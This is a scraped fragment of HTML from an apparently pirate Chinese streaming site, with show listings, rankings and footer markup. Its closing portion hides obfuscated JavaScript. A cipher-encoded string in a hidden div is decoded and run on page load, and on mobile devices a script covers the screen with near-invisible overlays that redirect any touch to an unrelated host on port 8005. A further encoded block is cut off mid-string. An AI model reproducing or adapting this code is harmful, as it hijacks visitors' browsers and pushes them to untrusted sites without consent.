data-original="https://pic.youkupic.com/upload/vod/20260105-1/5f00cdbd3554152f473aac5cf1ac9875.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288892.html" title="良药苦口">良药苦口</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔西·查尔斯,克莉·奇奇诺,迈克尔·波茨,John,Quilty,卡特·辛普,Alexandra,Sic</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/289876.html" title="盗窃" data-original="https://pic.youkupic.com/upload/vod/20260121-1/e81a4802e1ae9cd59db5812e5cc47d02.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第6集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289876.html" title="盗窃">盗窃</a></p><p class="vodlist_sub">Zara is an office worker at pension fund investment </p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/287759.html" title="辐射第二季" data-original="https://pic.youkupic.com/upload/vod/20251217-1/67cfc88a8dc091d5229ff47ffe2d587e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/287759.html" title="辐射第二季">辐射第二季</a></p><p class="vodlist_sub">第二季将延续第一季结局的故事，带领观众穿越莫哈韦荒原，到达世界末日后的城市新维加斯。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/287309.html" title="波西·杰克逊第二季" data-original="https://pic.youkupic.com/upload/vod/20251210-1/631cf1047c32fe172e62fa4c2573ea3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/287309.html" title="波西·杰克逊第二季">波西·杰克逊第二季</a></p><p class="vodlist_sub">背负混血营的命运，波西·杰克森踏上勇闯妖魔之海旅程，誓言找回传说中的金羊毛守护营地。他与安娜贝斯、克蕾莎</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“吉尔莫女孩第三季”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="148481" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="安多第二季" href="/detail/272734.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250423-1/ebf1089d7ddb14fc91fc779e44793d92.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">安多第二季</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;剧情,动作,科幻,冒险,美国</p><p><span class="vodlist_sub">状态：全12集</span></p></div></a></li><li class="part_eone"><a href="/detail/270834.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>我不讲理吗</a></li><li class="part_eone"><a href="/detail/20940.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>超能少年第三季</a></li><li class="part_eone"><a href="/detail/199779.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>联邦调查局 第六季</a></li><li class="part_eone"><a href="/detail/93326.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>替身第一季</a></li><li class="part_eone"><a href="/detail/197027.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>成名何价</a></li><li class="part_eone"><a href="/detail/108822.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>洛基第一季</a></li><li class="part_eone"><a href="/detail/99467.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>温室学院 第四季</a></li><li class="part_eone"><a href="/detail/138167.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>出柜家庭第二季</a></li><li class="part_eone"><a href="/detail/107084.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>末日孤舰 第四季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="148481" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zymjys.com/" title="星辰影院">星辰影院</a>提供最新无删减高清电影大全、综艺、动漫、高人气电视剧全集免费在线观看</p><p>Copyright © 2022 zymjys.com All Rights Reserved</p><p>浙ICP备70139285号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/101.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/102.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/104.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/103.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zymjys.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 